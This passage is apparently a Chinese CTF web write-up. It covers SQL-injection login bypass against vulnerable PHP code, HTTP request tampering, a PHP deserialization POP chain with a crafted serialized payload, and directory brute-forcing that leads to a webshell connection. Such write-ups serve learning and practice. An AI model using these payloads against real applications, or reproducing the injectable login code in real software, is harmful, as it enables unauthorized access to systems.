
源码如下：

<?php
    error_reporting(0);
    session_start();
    include "connect.php";

    if ($_SERVER["REQUEST_METHOD"] == "POST") {
        $username = $_POST["username"];
        $password = $_POST["password"];

        $sql = "SELECT * FROM users WHERE username = '" . $username . "' AND password = '" . $password . "'";
        $result = $conn->query($sql);

        if ($result->num_rows > 0) {
            // User is authenticated, store user information in session
            $_SESSION["username"] = $username;
            $_SESSION["password"] = $password;
            $_SESSION["loggedin"] = true;

            // Redirect to dashboard or home page
            header("Location: dashboard.php");
            exit();
        } else {
            $error = "Invalid username or password";
        }
    }
?>

username=admin' or '1'='1'#拼接后的SQL语句如下：

SELECT * FROM users WHERE username = 'admin' or '1'='1'#' AND password = 'xxx';

也可以用username=admin&password=' or '1'='1，拼接后的SQL语句如下：

SELECT * FROM users WHERE username = 'admin' AND password = '' or '1'='1';

执行后都可以select到admin的信息，登录成功。

easyHTTP

考点： HTTP协议方法以及结构

第一步：修改GET参数中npc的值为alice


第二步：修改GET参数中npc的值为bob


第三步：POST传参，使用Hackbar或其他工具POST传递指定参数和内容


得到信息

第四步：转到jack并修改HTTP请求头部


魔法猫咪


PHP反序列化漏洞

这里是我们可以利用的类

这里告诉我们可传入进行反序列化的参数名是lawn

这里理一下pop链 unserialize-> sunflower.__wakeup() -> eggplant.__debugInfo() -> cat.toString() ->flag

编写代码获得序列化结果


构造paylod: ?lawn=O:9:"sunflower":1:{s:3:"sun";O:8:"eggplant":3:{s:3:"egg";b:1;s:5:"plant";O:3:"cat":0:{}s:6:"zombie";N;}}

这里附上php的魔法函数（记得保存）

魔术方法

魔术方法是会在某种条件下发生自行调用的方法

魔术方法(magic method)

说明

__construct()

当对象创建（new）时会自动调用。但在 unserialize() 时是不会自动调用的。（构造函数）

__destruct()

当对象被销毁时会自动调用。（析构函数）

__wakeup()

使用 unserialize 反序列化时自动调用

__sleep()

使用 serialize 序列化时自动调用

__set()

在给未定义的属性赋值时自动调用

__get()

调用未定义的属性时自动调用

__isset()

使用 isset() 或 empty() 函数时自动调用

__unset()

使用 unset() 时自动调用

__call()

调用一个不存在的方法时自动调用

__callStatic()

调用一个不存在的静态方法时自动调用

__toString()

把对象转换成字符串时自动调用

__invoke()

当尝试把对象当方法调用时自动调用

__set_state()

当使用 var_export() 函数时自动调用，接受一个数组参数

__clone()

当使用 clone 复制一个对象时自动调用

__debugInfo()

使用 var_dump() 打印对象信息时自动调用

坤言坤语

考点：目录爆破

题目给了很明确的提示

爆破之后发现了有备份压缩包


下载下来

阅读源码发现是一个简单的加密函数



简单编写解码函数获得四个密文的明文


构造payload传参，进行蚁剑连接（或者手搓命令执行）

?sing=jI&dance=Ni&rap=TaI&basketball=Mei

找到flag


babybabyweb

考点：javaweb web.xml泄露

啥都不输都能登录说明这个登录框肯定没用

